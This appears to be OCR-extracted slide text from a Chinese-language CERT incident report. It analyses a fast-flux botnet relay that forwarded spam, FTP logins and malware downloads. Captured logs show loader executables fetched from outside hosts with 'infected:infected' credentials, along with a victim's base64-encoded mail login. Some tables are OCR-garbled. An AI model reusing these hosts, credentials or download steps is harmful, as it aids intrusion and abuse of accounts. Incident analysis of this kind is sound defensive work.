(66) - ns3.bayermun.biz (62) - ns2.goloduha.info (62) - ns5.goloduha.info (36) - ns4.goloduha.info (25) - www.bayermun.biz (14) -



事件個案(三)

 以上這些網址透過 DNS 解析出來的 IP 每個時間點都不同,所以產 生一個網址對應至多個 IP 現象,表示駭客透過 Fast Flux 技術快 速切換中繼站網域名稱的IP位址,以提高中繼站存活的機會。

|          | 未經授權的回答:<br>名稱: gorodkott.com<br>Address: 95.180.21.55                                                          |
|----------|----------------------------------------------------------------------------------------------------|
|          | > gorodkoff.com<br>伺服器: google-public-dns-a.google.com<br>Address: 8.8.8.8                                      |
|          | 未經授權的回答:<br>名稱: gorodkoff.com<br>Address: 109.87.233.72                                                         |
| ))_      | > gorodkoff.com<br>伺服器: google-public-dns-a.google.com<br>Address: 8.8.8.8                                      |
| 2015/8/1 | 未經授權的回答:<br>名稱: gorodkoff.com<br>Address: 86.107.19.225                                                         |
|          | A DIFLORED AND A DESCRIPTION OF A DIFLORED AND A DIFLORED AND A DIFLORED AND A DIFLORED AND A DIFLORED AND A DI |

事件個案(三)

 從另一角度觀察網域名稱與IP關係,由於也有許多惡意網域名稱對應 到單一感染主機 140. X. X. 116,表示此中繼站群是透過 Double-Flux 技術雙向切換,更不易被相關單位追查發現,屬於大型的殭屍網路活動。

## Hostname Aliases (20 items)

www.zdorovie.bz (1,383) - davielec.com.vn (1,231) - borisovfish.by (1,159) - yugorsk.com (945) - faisaloils.com.pk (716) - sfurster. stadreklampanolari.com (684) - 1stepcompany.ru (669) - jgraphicsanddesign.co.za (664) - coffeebay.pl (657) - az-zara.com.my (64 pracharach.ac.th (633) - eurokiss.jp (632) - maconnerie-de-lacheneau.com (631) - www.filus66.user.icpnet.pl (610) - allisit.net (60 karyaprenses.com (580) [more]

## Source IP Address (20 items)

176.103.48.27 (20,746) - 37.1.200.161 (3,716) - 64.54.15.150 (326) - 204.13.200.200 (299) - 5.35.208.53 (271) - 85.87.69.110 (26 (222) - 58.10.108.79 (218) - 65.55.217.55 (193) - 202.44.238.15 (191) - 177.35.121.56 (166) - 113.171.224.212 (156) - 65.55.217.5 (175) - 65.55.217.55 (175) - 65.55.217.55 (175) - 65.55.215.223 (104) [more]

Destination IP address (1 item)

2015/8/18

事件個案(三)

- 觀察該中繼站網路行為,底層的殭屍電腦會向該中繼站的 port 80 發送封包,而中繼站則將收到封包中繼至遠端的 SMTP伺服器。
- 封包內容為登入SMTP伺服器郵件帳號,透過該帳號向外發送惡意釣魚郵件,故中繼站成為殭屍電腦的proxy伺服器 去登入遠端郵件伺服器。
  - 藉由此方式單從郵件伺服器紀錄來看就無法追查到底層殭屍電腦位址。

事件個案(三)

從下圖舉例可知,底層殭屍電腦 83.149.125.142 發送封包給中繼站
 的 port 80,中繼站則再向上層 SMTP 伺服器 84.2.46.3 進行帳號
 登入並發送惡意電子郵件。

| Time                                                                 | Service                                                                  | Size                                     | Events                                                                                                    |
|----------------------------------------------------------------------|--------------------------------------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|
| 2015-Jun-10 15:43:23                                                 | IP / TCP / OTHER                                                         | 2.71 KB                                  | 😹 83.149.125.142 -> 140 💻 💶 116 😡 53797 -> 80 (http)                                                                                                    |
| 2015-Jun-10 15:43:23                                                 | IP / TCP / OTHER                                                         | 2.55 KB                                  | 😹 83.149.125.142 -> 140 = 116 😡 53796 -> 80 (http)                                                                                                    |
| 2015-Jun-10 15:43:23                                                 | IP / TCP / OTHER                                                         | 2.50 KB                                  | 😹 83.149.125.142 -> 140 - 116 😡 53799 -> 80 (http)                                                                                                    |
| 2015-Jun-10 15:43:23                                                 | IP / TCP / SMTP                                                          | 2.79 KB                                  | 😹 83.149.125.142 -> 140 🔲 📕 116 😡 53798 -> 80 (http)                                                                                                    |
| 2015-Jun-10 15:43:23                                                 | IP / TCP / OTHER                                                         | 2.63 KB                                  | 😹 83.149.125.142 -> 140                                                                                                    |
| 2015-Jun-10 15:43:23                                                 | IP / TCP / OTHER                                                         | 2.98 KB                                  | 🗼 83.149.125.142 -> 140 116 😡 53801 -> 80 (http)                                                                                                    |
| 2015-Jun-10 15:43:23                                                 | IP / TCP / SMTP                                                          | 3.96 KB                                  | 😹 83.149.125.142 -> 140 🛛 I16 😡 53803 -> 80 (http)                                                                                                    |
| Time                                                                 | Service                                                                  | Size                                     | Events                                                                                                    |
| 2015-Jun-10 15:43:23                                                 | IP / TCP / SMTP                                                          | 1.97 KB                                  | ▶ 140 116 -> 84 2 46 3 😡 49730 -> 25 (smtp)                                                                                                    |
| 2015-Jun-10 15:43:24                                                 | IP / TCP / SMTP                                                          | 3.63 KB                                  | 🗼 140. 116 -> 208.84.244.49 💿 49733 -> 25 (smtp)                                                                                                    |
| 2015-lun-10 15:43:24                                                 |                                                                          | 2.62.10                                  |                                                                                                    |
| Lors jun rors.io.er                                                  | IF / ICF / SMITE                                                         | 2.62 KB                                  | x 140. 116 -> 200.42.138.133                                                                                                    |
| 2015-Jun-10 15:44:23                                                 | IP / TCP / SMTP                                                          | 2.62 KB<br>2.20 KB                       | 140.       116 -> 200.42.138.133       249750 -> 25 (smtp)         140.       116 -> 79.96.18.114       49784 -> 25 (smtp)                                                                                                    |
| 2015–Jun–10 15:44:23<br>2015–Jun–10 15:44:23                         | IP / TCP / SMTP<br>IP / TCP / SMTP<br>IP / TCP / SMTP                    | 2.02 KB<br>2.20 KB<br>3.56 KB            | 140.       116 -> 200.42.138.133       249750 -> 25 (smtp)         140.       116 -> 79.96.18.114       49784 -> 25 (smtp)         140.       116 -> 208.84.244.49       49786 -> 25 (smtp)                                                                   |
| 2015–Jun–10 15:44:23<br>2015–Jun–10 15:44:23<br>2015–Jun–10 15:44:24 | IP / TCP / SMTP<br>IP / TCP / SMTP<br>IP / TCP / SMTP<br>IP / TCP / SMTP | 2.62 KB<br>2.20 KB<br>3.56 KB<br>3.30 KB | 140.       116 -> 200.42.138.133       249750 -> 25 (smtp)         140.       116 -> 79.96.18.114       49784 -> 25 (smtp)         140.       116 -> 208.84.244.49       49786 -> 25 (smtp)         140.       116 -> 216.52.118.222       49797 -> 25 (smtp) |

事件個案(三)

 檢視底層殭屍電腦83.149.125.142發送至中繼站的封包內容,包含了 加密過的帳號密碼,以及誘使他人開啟的惡意網址連結。

| Stream Content 🔜 😹 83.149.125.142 -> 140 📃 116 😡 53803 -> 80 (http)                |        |
|------------------------------------------------------------------------------------|--------|
| T.1                                                                                |        |
| EHLO localhost                                                                     |        |
| 250-mail-smtp03-mia.tpn.terra.com                                                  |        |
| 250-PIPELINING                                                                     | 100    |
| 250-SLZE 30223030                                                                  |        |
| 250-AUTH TREPROAT_VI PLAIN LOGIN                                                   |        |
| 250 - 8RTMTME                                                                      | (1)    |
| 250 DSN                                                                            |        |
| AUTH LOGIN                                                                         |        |
| 334 VXN1cm5hbWU6                                                                   | 1      |
| Y2RuZwZyb2NvbnRpbmVudGVAc3B1ZwR5LmNvbS5wZQ== — <b>上mail</b>                        |        |
| 334 UGFzc3dvcmQ6                                                                   |        |
| amF2aWy Obw==► Email 密碼 (Based64)                                                  |        |
| ANTI FROM: competition successful                                                  |        |
| 250 2 1 0 0k                                                                       |        |
| RCPT TO: <maria com="" pl="" rzymanska@bgk=""></maria>                             |        |
| 250 2.1.5 0k                                                                       |        |
| DATA                                                                               |        |
| 354 End data with <cr><lf>.<cr><lf></lf></cr></lf></cr>                            | 813    |
| From: cdnefrocontinente@speedy.com.pe                                              | 1313   |
| To: maria.rzymanska@bgk.com.pl                                                     |        |
| Subject: Inis could seriously ensure your bedroom lite 题意網址                        | -      |
| Do you wish to impress your loyed one this night? http://mysticism.hgophsky.eu/    |        |
| bo you wish to hipress your loved one tins hight: http://iiysticisii.iigoposkv.eu/ |        |
| 554 5.7.1 Mensaje no enviado por el desacuerdo con las condiciones de uso.         | TACEDT |
| RSET                                                                               | TACERT |
| 250 2.0.0 Ok                                                                       |        |
| QUIT                                                                               |        |
| /∦///∦ 2.0.0 Bye                                                                   |        |
|                                                                                    |        |

事件個案(三)

• 檢視中繼站發送至SMTP伺服器208.84.244.49的封包內容,其內容與

殭屍電腦發送至中繼站內容一樣,都包含帳號密碼以及惡意網址。



事件個案(三)

 從封包記錄上來看,約有900個相異的SMTP伺服器被中繼站嘗試登入 帳號密碼發送惡意釣魚郵件。

SMTP (323,395)

Source IP Address (1 item) 140. 1116 (323,395)

Destination IP address (907 items)

208.84.244.49 (25,521) - 84.2.44.3 (23,767) - 84.2.46.3 (23,064) - 82.207.79.154 (11,290) - 184.105.182.144 (10,981) -184.105.182.148 (10,806) - 184.105.182.141 (8,978) - 184.105.182.145 (8,190) - 184.105.182.143 (8,080) - 184.105.182.149 (7,565) - 184.105.182.147 (7,265) - 184.105.182.146 (5,713) - 89.184.64.125 (5,473) - 195.229.241.156 (5,244) -202.108.3.190 (4,958) - 195.4.92.211 (4,913) - 213.42.3.217 (4,664) - 184.105.182.140 (4,469) - 196.25.211.150 (2,783) -89.184.64.105 (2,702) - 81.21.76.54 (2,519) - 184.105.182.142 (2,127) - 87.243.128.14 (1,897) - 194.63.239.10 (1,847) -222.255.124.76 (1,647) - 200.219.210.5 (1,642) - 184.105.182.187 (1,573) - 64.27.25.103 (1,300) - 213.149.240.10 (1,192) -217.9.147.157 (1,186) - 63.247.74.2 (1,183) - 62.140.73.192 (1,105) - 62.245.150.241 (1,079) - 184.105.182.186 (1,052) -187.31.0.12 (1,048) - 212.122.1.3 (1,022) - 184.105.182.184 (986) - 196.22.48.27 (933) - 200.40.30.218 (920) -216.26.146.21 (909) - 211.34.104.38 (896) - 218.248.240.12 (855) - 115.68.131.28 (853) - 211.20.188.210 (844) - 5.153.0.34 (837) - 123.125.50.132 (833) - 211.181.250.9 (831) - 203.212.192.30 (829) - 94.23.253.214 (829) - 64.69.213.238 (829) -203.115.96.50 (816) - 211.34.104.37 (806) - 123.125.50.133 (806) - 213.46.255.215 (804) - 190.160.0.137 (797) -87.121.24.7 (797) - 72.46.148.138 (795) - 212.74.114.24 (793) - 203.115.0.31 (791) - 118.129.167.136 (790) -

2015/8/18

事件個案(三)

- 除此之外中繼站也被殭屍電腦用來登入遠端的FTP伺服器。
- 例如殭屍電腦 176.103.48.27 透過中繼站的 port 80 發 送登入封包至 FTP 伺服器 91.121.6.54:21。

| Time                 | Service         | Size    | Events                                              |
|----------------------|-----------------|---------|-----------------------------------------------------|
| 2015-Jun-10 16:29:25 | IP / TCP / HTTP | 4.22 KB | 🗼 176.103.48.27 -> 140. 📃 .116 😡 34322 -> 80 (http) |
| Time                 | Service         | Size    | Events                                              |
| 2015-Jun-10 16:50:24 | IP / TCP / FTP  | 1.72 KB | 🗼 140. 🔹 .116 -> 91.121.6.54 💿 49469 -> 21 (ftp) 🔮  |

事件個案(三)

• 封包內容中包含了明文的 FTP 帳號和密碼,以及 FTP server的 IP 資

訊,並透過此帳號密碼測試確實能登入該 FTP 伺服器。



事件個案(三)

- 除此之外中繼站也會用來傳送 EXE執行檔,大多殭屍主機會透過 fast-flux 網域名稱 gorodkoff.com 連到中繼站,再透過中繼站向 上層主機下載惡意程式執行檔。
- 這些上層主機有 176.103.55.73、176.103.54.73、89.144.2.115、
  89.144.2.119共四個。

NetWitness Reconstruction for session ID: 3237105 (Source 81.50.209.243: 53908, Target 140. 116: 80) Time 6/24/2015 8:04:29 to 6/24/2015 8:05:21 Packet Size 1,011 bytes Payload Size 203 bytes
Protocol 2048/6/80 Elags Koop Assembled AppMote NetworkMeta Packet Count 12
N

GET /loader/trahun1.exe HTTP/1.1 Host: gorodkoff.com fast flux 網域名稱 cache-control: no-cache accept-encoding: gzip, deflate user-agent: Mozilla/4.0 (Windows; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0. 50727) 8/18 底層主機 --> 中繼站

事件個案(三)

- 然而底層主機 62.210.239.195 直接連到中繼站IP而非網 域名稱,向上層主機176.103.54.73登入帳號密碼「 infected:infected」來下載惡意程式 cclub02.exe,研 判 62.210.239.195 可能是上層駭客所用的IP。
- 經外部檢測該惡意程式的主機 176.103.54.73 位於烏克 蘭,使用linux系統並有開啟 port 80 作為中繼站使用。

事件個案(三)

- 從中繼站到上層主機176.103.54.73的封包中,會帶有底層主機的IP 資訊(X-My-Real-IP: 62.210.239.195),用來讓中繼站能夠正確將 檔案cclub02.exe回覆給來源端。
- 該檔案大小約為 1.06MB 的惡意程式,透過 Virustotal的檢測比例
   為 13/56。

| SHA256: | ee18da57527ad54203fedba145d9b08504fa45fadff2354aaaae37c5df229a96 |    |
|---------|------------------------------------------------------------------|----|
| 檔案名稱:   | cclub02.exe                                                      |    |
| 偵測率:    | 13 / 56                                                          |    |
| 分析日期:   | 2015-06-24 23:19:17 UTC(3 週, 6 天前)                               | 26 |

事件個案(三)

| NetWitness<br>Time 6/25/20<br>Protocol 2048<br>GET /<br>User-A<br>Accept<br>U Host:<br>U Author<br>S If-Mod<br>T | Reconstruction for session ID: 5277061 (Source 62.210.239.195 : 51589, Target 140                                                                                                    | )<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>() |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|-----|
|                                                                                                    | HTTP/1.1 200<br>Server: Apache<br>Content-Length: 1059887<br>Content-Type:<br>Last-Modified: 栮, 24 嘆□ 2015 22:42:52 GMT<br>Accept-Ranges: bytes<br>Server:nginx/1.2.6<br>Date:Wed, 24 Jun 2015 22:42:43 GMT<br>Last-Modified:Wed, 24 Jun 2015 22:25:40 GMT<br>ETag:"558b2e64-102c2f"<br>Accept-Ranges:bytes | R<br>E<br>S<br>P<br>O<br>N<br>S                                                 |     |
|                                                                                                    | MZ口   睹虩棹!碌□!This program cannot be run in DOS mode.<br>\$G^男?□80□87 8□0□8?□8 #□8?□81 □8?□81 □8?□85□8?□85□8?□80□8□?□8□ □8?□8□9□8?□8Rich?□8<br>PEL □ □ 0□!0@`貺< □0鮅ext□ ! `4rdta0 0@@dat PQ□                                                                                                    | Ľ                                                                               |     |
| 2015/8/18                                                                                                    |                                                                                                    |                                                                                 | 102 |

事件個案(三)

| NetWitness Reconstruction for session ID: 5277063 (Source 140 116: 51689, Target 176.103.54.73: 8    | 30)    |
|----------------------------------------------------------------------------------------------------|--------|
| Time 6/25/2015 6:42:43 to 6/25/2015 6:42:52 Packet Size 1,120,846 bytes Payload Size 1,060,432 bytes | _      |
| Protocol 2049/6/20 Elage Koop Accombled AppMote NotworkMote Packet Count 1.083                       | _      |
| Host: $176 \ 103 \ 54 \ 73$                                                                          | ^      |
| R Content-Length: 0                                                                                  |        |
| E<br>User-Agent: aria2/1.18.8                                                                        |        |
| Accept: */*,applicat <u>ion/metalink4+xml,applicati</u> on/metalink+xml                              |        |
| Authorization: Basic aW5mZWN0ZWQ6aW5mZWN0ZWQ= infected:infected                                      |        |
| <u>If-Modified-Since: Wed, 24 Jun</u> 2015 22:38:54 GMT                                              |        |
| X-Real-My-IP: 62.210.239.195     底層主機位址                                                              |        |
|                                                                                                    |        |
|                                                                                                    |        |
| HTTP/1 1 200 OK                                                                                      |        |
| Server: nginx/1.2.6                                                                                  |        |
| Date: Wed, 24 Jun 2015 22:42:43 GMT                                                                  |        |
| Content-Type: application/octet-stream                                                               | R      |
| Content-Length: 1059887                                                                              | E      |
| Connection: keep-alive                                                                               | S      |
| Last-Modified: Wed, 24 Jun 2015 22:25:40 GMT<br>ETage "558b2g64 102g25"                              | P      |
| Elag: DD8D2e04-102c21                                                                                | O<br>N |
| Accept-Kanges. Dytes                                                                                 | S      |
| MZ口   睹虩棹!碌口!This program cannot be run in DOS mode.                                                 | E      |
| \$G^男?□80□87_8□0□8?□8 #□8?□81_□8?□81_□8?□85□8?□85□8?□82□82□80□80□82□80□8?□80□8?□8                    |        |
| PEL □ □ 0□!0@`貺< □0鮅ext□ ! `4rdta0 0@@dat PQ□                                                        |        |
|                                                                                                    |        |
|                                                                                                    |        |
|                                                                                                    | $\sim$ |
| 2015/8/18                                                                                            |        |

事件個案(三)

封包紀錄中側錄到的惡意程式有以下10個檔案,雖然檔案
 名稱不同但應該皆為相同作用的惡意程式。

| 名稱                   | 修改日期           | 類型   | 大小       |
|----------------------|----------------|------|----------|
| 📰 arisx06.exe        | 2015/7/23 上午 0 | 應用程式 | 1,052 KB |
| b0be001.exe          | 2015/7/23 上午 0 | 應用程式 | 1,060 KB |
| Cclub02.exe          | 2015/7/23 上午 0 | 應用程式 | 1,059 KB |
| 💽 chipdd1.exe        | 2015/7/23 上午 0 | 應用程式 | 1,060 KB |
| 💽 invi001.exe        | 2015/7/23 上午 0 | 應用程式 | 1,060 KB |
| 💽 mobile7.exe        | 2015/7/23 上午 0 | 應用程式 | 1,060 KB |
| 📧 rain003.exe        | 2015/7/23 上午 0 | 應用程式 | 1,060 KB |
| 📧 suba002.exe        | 2015/7/23 上午 0 | 應用程式 | 1,059 KB |
| 💽 trahun1.exe        | 2015/7/23 上午 0 | 應用程式 | 1,059 KB |
| <b>E</b> x640001.exe | 2015/7/23 上午 0 | 應用程式 | 1,060 KB |

2015/8/18



事件個案(三)

- 1. 殭屍主機會向中繼站群發送DNS query封包,因此中繼站為DNS Proxy Servers。
- 2. 殭屍主機透過中繼站群登入遠端SMTP郵件伺服器,並且發送惡意郵件給其他 使用者。
- 3. 殭屍主機也會透過中繼站群登入遠端FTP伺服器,上傳或竊取FTP伺服器的資料。
- 殭屍主機也會透過中繼站群向惡意檔案伺服器下載惡意EXE檔案,讓惡意程式 在擴散出去。
- 5. 殭屍主機與中繼站間的連接方式大多是透過惡意網域名稱連接,因此每次建 立連線都可能是不同的中繼站。

建議與總結(三)

- 此事件是一個跨國際的大型中繼站殭屍網路, 駭客使用 double Fast
   Flux 技術變換中繼站的網域名稱及IP位址,且至少有600個以上惡意
   網域名稱再做切換。
- 主機感染後惡意程式 mobile7.exe 會開啟TCP port 80 進行中繼站 資料傳送,開啟 UDP port 53 作為DNS proxy server,並寫入開機 註冊碼中自動執行,主機的相關帳號密碼可能會外洩。
- 透過 TCP port 80 進行的網路行為有 SMTP relay、 FTP relay 以 及 HTTP的惡意EXE程式下載。



建議與總結(三)

- 殭屍主機能夠登入外部的 SMTP或FTP 伺服器,可能是因為感染病毒 後帳號密碼被竊取,被駭客利用來發送郵件或竊取FTP檔案。
- 此病毒感染方式通常會透過惡意電子郵件或者隨身碟交叉感染,隨身 碟一旦插入感染主機,內部自動會產生隱藏病毒檔,並置換資料夾為 惡意捷徑,易使人上當執行。
- 電子郵件和隨身碟開啟前務必檢查有無可疑之處,避免誤觸惡意程式
  - 感染此病毒後網路頻寬會被大量使用,只要透過 tcpview和procexp 工具就能找出惡意程式位置並且將之移除,並立刻更換常用的帳號密 碼。

о
